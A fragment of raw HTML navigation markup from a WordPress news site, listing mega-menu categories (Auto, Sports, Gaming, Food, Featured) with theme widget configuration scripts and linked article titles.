        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_mega_menu";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "294";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "74";
tdBlocksArray.push(block_tdi_57);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_57" id="tdi_58" data-td_block_id="tdi_57" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_59" data-td_block_id="tdi_57" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_60" data-td_block_id="tdi_57" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "td_block_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "127";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "32";
tdBlocksArray.push(block_tdi_61);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_61" id="tdi_62" data-td_block_id="tdi_61" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_61"  id="tdi_63" data-td_block_id="tdi_61" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_mega_menu";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "127";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "32";
tdBlocksArray.push(block_tdi_64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_64" id="tdi_65" data-td_block_id="tdi_64" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_66" data-td_block_id="tdi_64" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "td_block_mega_menu";
block_tdi_67.post_count = "5";
block_tdi_67.found_posts = "37";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "8";
tdBlocksArray.push(block_tdi_67);
</script><div id=tdi_67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" class="td-image-wrap " title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth">The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" class="td-image-wrap " title="How 7 Different Countries Have their Breakfast" ><img class="entry-thumb" src="[data-uri]" alt="" title="How 7 Different Countries Have their Breakfast" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" title="How 7 Different Countries Have their Breakfast">How 7 Different Countries Have their Breakfast</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" class="td-image-wrap " title="What Snacks Should You Make for Your Cocktail Party?" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Snacks Should You Make for Your Cocktail Party?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" title="What Snacks Should You Make for Your Cocktail Party?">What Snacks Should You Make for Your Cocktail Party?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" class="td-image-wrap " title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant">10 Great Ideas on How to Choose the Perfect Fine Dining&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" class="td-image-wrap " title="Different Food Truck Ideas for You" ><img class="entry-thumb" src="[data-uri]" alt="" title="Different Food Truck Ideas for You" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" title="Different Food Truck Ideas for You">Different Food Truck Ideas for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_68 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1549","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "td_block_mega_menu";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "135";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "27";
tdBlocksArray.push(block_tdi_68);
</script><div id=tdi_68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Creating a Podcast From Scratch" ><img class="entry-thumb" src="[data-uri]" alt="Podcast From Scratch" title="The Ultimate Guide to Creating a Podcast From Scratch" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" title="The Ultimate Guide to Creating a Podcast From Scratch">The Ultimate Guide to Creating a Podcast From Scratch</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" class="td-image-wrap " title="Who Are The Top IPTV Service Providers" ><img class="entry-thumb" src="[data-uri]" alt="IPTV Service Providers" title="Who Are The Top IPTV Service Providers" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
